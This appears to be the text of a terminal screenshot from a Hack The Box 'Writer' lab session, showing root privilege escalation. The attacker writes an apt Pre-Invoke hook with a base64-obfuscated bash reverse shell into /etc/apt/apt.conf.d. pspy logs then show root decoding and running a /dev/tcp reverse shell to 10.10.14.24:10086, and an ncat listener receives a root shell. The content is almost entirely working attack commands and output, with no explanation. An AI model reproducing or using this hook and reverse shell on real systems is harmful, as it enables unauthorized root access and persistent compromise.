 tmux /home/elloit/HTB/Writer
fish /home/elloit
hugo /home/elloit/yourSiteName
~/t/pspy ❯❯❯ ncat -lvp 10086
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::10086
Ncat: Listening on 0.0.0.0:10086
Ncat: Connection from 10.10.11.101.
Ncat: Connection from 10.10.11.101:59258.
bash: cannot set terminal process group (5910): Inappropriate ioctl for device
bash: no job control in this shell
root@writer:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@writer:/tmp#
john@writer:/etc/apt/apt.conf.d$ echo 'apt::Update::Pre-Invoke {"echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3
AvMTAuMTAuMTQuMjQvMTAwODYgMD4mMSI= | base64 -d | bash"};'> pwn
john@writer:/etc/apt/apt.conf.d$ ls
01autoremove 10periodic 20archive 20snapd.conf 70debconf pwn
01-vendor-ubuntu 15update-stamp 20packagekit 50command-not-found 99update-notifier
john@writer:/etc/apt/apt.conf.d$
2021/08/14 09:32:01 CMD: UID=0 PID=5919 | /bin/sh -c /usr/bin/cp /root/.scripts/disclaimer /etc/postfix/disclaimer
2021/08/14 09:32:01 CMD: UID=0 PID=5918 | /bin/sh -c /usr/bin/find /etc/apt/apt.conf.d/ -mtime -1 -exec rm {} \;
2021/08/14 09:32:01 CMD: UID=0 PID=5921 | /usr/bin/apt-get update
2021/08/14 09:32:01 CMD: UID=0 PID=5920 | /usr/bin/find /etc/apt/apt.conf.d/ -mtime -1 -exec rm {} ;
2021/08/14 09:32:01 CMD: UID=0 PID=5922 | /bin/sh -c /usr/bin/rm /tmp/*
2021/08/14 09:32:01 CMD: UID=0 PID=5923 | /usr/bin/find /etc/apt/apt.conf.d/ -mtime -1 -exec rm {} ;
2021/08/14 09:32:01 CMD: UID=0 PID=5924 |
2021/08/14 09:32:01 CMD: UID=0 PID=5925 | /usr/bin/apt-get update
2021/08/14 09:32:01 CMD: UID=0 PID=5929 | sh -c echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMjQvMTAwODYgMD4mMSI= | base64 -d | bash
2021/08/14 09:32:01 CMD: UID=0 PID=5928 | sh -c echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMjQvMTAwODYgMD4mMSI= | base64 -d | bash
2021/08/14 09:32:01 CMD: UID=0 PID=5927 | sh -c echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMjQvMTAwODYgMD4mMSI= | base64 -d | bash
2021/08/14 09:32:01 CMD: UID=0 PID=5926 | sh -c echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMjQvMTAwODYgMD4mMSI= | base64 -d | bash
2021/08/14 09:32:01 CMD: UID=0 PID=5930 | /bin/bash -c /bin/bash -i >& /dev/tcp/10.10.14.24/10086 0>&1
2021/08/14 09:32:01 CMD: UID=0 PID=5931 | /bin/bash -c /bin/bash -i >& /dev/tcp/10.10.14.24/10086 0>&1
2021/08/14 09:32:01 CMD: UID=33 PID=5932 | python3 manage.py runserver 127.0.0.1:8080
2021/08/14 09:32:01 CMD: UID=0 PID=5933 | /lib/systemd/systemd-udevd
2021/08/14 09:32:01 CMD: UID=0 PID=5934 | /bin/bash -i
2021/08/14 09:32:01 CMD: UID=0 PID=5935 | /bin/sh /usr/bin/lesspipe
2021/08/14 09:32:01 CMD: UID=0 PID=5936 |
2021/08/14 09:32:01 CMD: UID=0 PID=5937 | /bin/sh /usr/bin/lesspipe
2021/08/14 09:32:01 CMD: UID=0 PID=5938 | /bin/sh /usr/bin/lesspipe
2021/08/14 09:32:01 CMD: UID=0 PID=5939 | /bin/bash -i
2021/08/14 09:32:07 CMD: UID=0 PID=5944 | id